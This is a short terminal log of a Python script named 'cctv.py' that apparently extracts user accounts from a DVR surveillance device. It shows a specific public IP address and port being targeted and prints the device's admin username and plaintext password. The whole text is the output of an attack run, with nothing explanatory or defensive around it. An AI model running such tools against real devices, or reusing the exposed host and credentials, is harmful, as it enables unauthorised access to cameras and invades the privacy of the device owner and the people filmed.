 ~ $ python3 cctv.py
[*] @tausifzaman
[?] Enter Host/IP: 109.100.130.57
[?] Enter Port (default 80): 8000
[+] DVR (url): http://109.100.130.57:8000/
[+] Port: 8000
[+] Users List: 1
Username Password Role ID
admin Test2022 2